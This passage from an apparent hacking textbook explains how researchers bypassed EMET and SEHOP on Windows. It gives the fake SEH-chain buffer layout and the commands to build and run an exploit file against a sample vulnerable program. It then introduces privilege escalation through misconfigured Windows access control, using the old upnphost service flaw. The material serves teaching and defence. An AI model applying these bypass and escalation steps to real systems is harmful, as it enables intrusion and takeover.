
As mentioned earlier, Microsoft’s Enhanced Mitigation Experience Toolkit (EMET) is a free add-on tool to further improve the security of applications running on a Windows OS. It allows for easier configuration of the latest exploit mitigations, as well as mitigations only available with EMET. Researcher Jared DeMott from Bromium Labs demonstrated techniques to get around EMET 4.1 at the Security BSides San Francisco talk during the RSA conference on Monday, February 24, 2014. The corresponding paper, listed in the “For Further Reading” section, focuses heavily on the ROP mitigations added to EMET. It clearly demonstrates some of the weaknesses in the way attempts to block ROP-style attacks are performed. A tweet by Peter Vreugdenhil on February 28, 2014 claims that EMET 5 was bypassed with only 20 ROP gadgets. Check out https://twitter.com/WTFuzz/status/439551003705094144.
The team from Sysdream.com developed a clever way to bypass SEHOP by reconstructing a proper SEH chain that terminates with the actual system default exception handler (ntdll!FinalExceptionHandler).5 It should be noted at the outset that this type of attack only works under limited conditions when all of the following conditions are met:
• When you have local system access (local exploits)
• When memcpy types of vulnerabilities where NULL bytes are allowed are possible
• When the third byte of the memory address of the controlled area of the stack is between 0x80 and 0xFB
• When a module/DLL can be found that is not SafeSEH protected and contains the following sequence of instructions (this will be explained in a moment):
• XOR [register, register]
• POP [register]
• POP [register]
• RETN
As the Sysdream team explained, the last requirement is not as hard as it sounds—this is often the case at the end of functions that need to return a zero or NULL value; in that case, EAX is XOR’ed and the function returns.
NOTE You can use !mona fw –s xor eax, eax # pop * # pop * # ret –m <module> to search for the required sequence, but you may need to experiment with different wildcards.
As shown in Figure 13-2, a fake SEH chain will be placed on the stack, and the last record will be the actual location of the system default exception handler.

Figure 13-2 Sysdream.com technique to bypass SEHOP (used with permission)
The key difference between this technique and the traditional SafeSEH technique is the use of the JE (74) “conditional jump if equal to zero” instruction instead of the traditional JMP short (EB) instruction. The JE instruction (74) takes one operand, a single byte, used as a signed integer offset. Therefore, if you wanted to jump backward 10 bytes, you would use a 74 F7 opcode. Now, because we have a short assembly instruction that may also be a valid memory address on the stack, we can make this attack happen. As shown in Figure 13-2, we will overwrite the “Next SEH” pointer with a valid pointer to memory we control and where we will place the fake SEH record, containing an actual address to the system default exception handler. Next, we will overwrite the “SEH handler” pointer with an address to the XOR, POP, POP, RETN sequence in a module/DLL that is not SafeSEH protected. This will have the desired effect of setting the zero bit in the special register and will make our JE (74) instruction execute and jump backward into our NOP sled. At this point, we will ride the sled into the next instruction (EB 08), which will jump forward, over the two pointer addresses, and continue in the next NOP sled. Finally, we will jump over the last SEH record and into the real shellcode.
To summarize, our attack in this case looks like this:
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• Next SEH: the address we control on stack ending with [negative byte] 74
• SEH handler: the address to an XOR, POP, POP, RETN sequence in a non-SafeSEH module
• NOP sled
• EB 08 (may need to use EB 0A to jump over both addresses)
• At the address given above: 0xFFFFFFFF
• Actual system default exception handler
• Shellcode
To demonstrate this exploit, we will use the following vulnerable program (with SafeSEH protection) and associated DLL (no SafeSEH protection):
NOTE Although this is a canned program, it is indicative of programs found in the wild. This program will be used to bypass /GS, SafeSEH, and SEHOP protections. Feel free to try and run this yourself.

Next, we will show the associated DLL of the foo1.c program:

This program and DLL may be created in Visual Studio 2013 Express (free version). The main foo1.c program was compiled with /GS and /SafeSEH protection (which adds SEHOP), but no DEP (/NXCOMPAT) or ASLR (/DYNAMICBASE) protection. The DLL was compiled with only /GS protection.
NOTE The foo1 and foo1dll files may be compiled from the command line by removing the reference to stdafx.h and using the following command-line options:

After compiling the programs, let’s look at them in OllyDbg, or Immunity Debugger, and verify the DLL does not have /SafeSEH protection and that the program does. We will use the OllySSEH plug-in, shown next, which you can find on the Downloads page at OpenRCE.org. Mona can do the same with the aforementioned find wildcard fw command.

Next, let’s search for the XOR, POP, POP, RETN sequence in our binary, as shown next:

NOTE Various good plug-ins are available for OllyDbg and Immunity Debugger that can do this search for you. You could also manually search by pressing CTRL-S in the disassembler pane and putting in the exact desired instructions.
Now, using the address we discovered, let’s craft the exploit in a program, which we will call sploit.c. This program creates the attack buffer and writes it to a file, so it can be fed to the vulnerable program. This code is based on the Sysdream.com team code but was heavily modified, as mentioned in the credit comment at the beginning of the code.

Let’s compile this program with the Visual Studio 2010 or 2013 Express command-line tool (cl):
cl sploit.c
Then, we run it to create the attack buffer:
sploit.exe attack.bin
And then we feed it to the debugger and see what we get:
C:\odbg110\ollydbg sploit.exe attack.bin
NOTE The offsets and size of the attack buffer took some trial and error, repeatedly launching in the debugger and testing until it was correct.
After running the program in the debugger (using several buffer sizes and stack addresses), we managed to build the exact SEH chain required. Notice that the first record points to the second, which contains the system exception handler address. Also notice the JMP short (EB) instructions to ride the NOP sled into the shellcode (below the final exception handler).
Finally, notice that after the program crashes, we have controlled the SEH list (shown on the left in the screenshot).
Looks like we are ready to continue in the debugger or run the exploit without a debugger.

We have bypassed /GS, SafeSEH, and SEHOP as well.
As you have seen, there are many memory protections in recent Microsoft operating systems. With each protection comes new challenges for attackers to overcome, resulting in a cat-and-mouse game. Protections such as those offered by EMET can help stop canned exploits, but as discussed, a skilled attacker can customize an exploit to evade many of these controls.
1. Valasek, Chris (2010, August). “Understanding the Low Fragmentation Heap.” illmatics.com. Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
2. Johnson, Ken, and Matt Miller (2012, August). “Exploit Mitigation Improvements in Windows 8.” Retrieved from BlackHat: media.blackhat.com/bh-us-12/Briefings/M_Miller/BH_US_12_Miller_Exploit_Mitigation_Slides.pdf.
3. Microsoft (2011, December). “Microsoft Security Intelligence Report, Volume 12.” Retrieved from MSDN: www.microsoft.com/en-us/download/confirmation.aspx?id=29569.
4. Miller, Matt (2007, March). Reducing the Effective Entropy of GS Cookies. Retrieved from: uninformed.org/?v=7&a=2.
5. Le Berre, Stefan, and Damien Cauquil (2009).“Bypassing SEHOP.” Retrieved from Sysdream: www.sysdream.com/sites/default/files/sehop_en.pdf.
“Bypassing EMET 4.1” (Jared DeMott) bromiumlabs.files.wordpress.com/2014/02/bypassing-emet-4-1.pdf.
“The Enhanced Mitigation Experience Toolkit” support.microsoft.com/kb/2458544.
“Exploit Mitigation Improvements in Windows 8” (Ken Johnson and Matt Miller), Microsoft Corp. media.blackhat.com/bh-us-12/Briefings/M_Miller/BH_US_12_Miller_Exploit_Mitigation_Slides.pdf.
“Exploit Writing Tutorial Part 3: SEH Based Exploits” (Peter Van Eeckhoutte) www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh.
This chapter teaches you about Windows Access Control and how to find instances of misconfigured access control that are exploitable for local privilege escalation.
In this chapter, we cover the following topics:
• Why hackers are interested in access control
• How Windows Access Control works
• Tools for analyzing access control configurations
• Special SIDs, special access, and “access denied”
• Access control for elevation of privilege
• Attack patterns for each interesting object type
• Other object types
Access control is about the science of protecting things. Finding vulnerabilities in poorly implemented access control is fun because it feels like what security is all about. It isn’t blindly sending huge, long strings into small buffers or performing millions of iterations of brute-force fuzzing to stumble across a crazy edge case not handled properly; neither is it tricking Internet Explorer into loading an object not built to be loaded in a browser. Exploiting access control vulnerabilities is more about elegantly probing, investigating, and then exploiting the single bit in the entire system that was coded incorrectly and then compromising the whole system because of that one tiny mistake. It usually leaves no trace that anything happened and can sometimes even be done without shellcode or even a compiler. It’s the type of hacking James Bond would do if he were a hacker. It’s cool for lots of reasons, some of which are discussed next.
Lots of people understand buffer overruns and SQL injection and integer overflows. It’s rare, however, to find a security professional who deeply understands Windows Access Control and the types of exploitable conditions that exist in this space. After you read this chapter, try asking your security buddies if they remember when Microsoft granted DC to AU on upnphost and how easy that was to exploit—expect them to give you funny looks.
This ignorance of access control basics extends also to software professionals writing code for big, important products. Windows does a good job by default with access control, but many software developers (Microsoft included) override the defaults and introduce security vulnerabilities along the way. This combination of uninformed software developers and lack of public security research means lots of vulnerabilities are waiting to be found in this area.
The upnphost example mentioned was actually a vulnerability fixed by Microsoft in 2006. The access control governing the Universal Plug and Play (UPnP) service on Windows XP allowed any user to control which binary was launched when this service was started. It also allowed any user to stop and start the service. Oh, and Windows includes a built-in utility (sc.exe) to change what binary is launched when a service starts and which account to use when starting that binary. So exploiting this vulnerability on Windows XP SP1 as an unprivileged user was literally as simple as:

Bingo! The built-in service that is designed to do plug and play stuff was just subverted to instead run your attack.exe tool. Also, it ran in the security context of the most powerful account on the system, LocalSystem. No fancy shellcode, no trace if you change it back, no need to even use a compiler if you already have an attack.exe tool ready to use. Not all vulnerabilities in access control are this easy to exploit, but once you understand the concepts, you’ll quickly understand the path to privilege escalation, even if you don’t yet know how to take control of execution via a buffer overrun.
